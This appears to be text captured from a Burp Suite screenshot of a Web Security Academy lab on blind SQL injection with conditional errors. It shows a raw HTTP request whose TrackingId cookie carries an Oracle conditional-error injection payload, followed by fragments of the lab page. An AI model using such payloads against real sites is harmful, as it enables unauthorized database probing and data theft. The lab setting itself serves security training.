 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'
; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not s
Home |
WE LIKE TO
SHOP
Refine your search: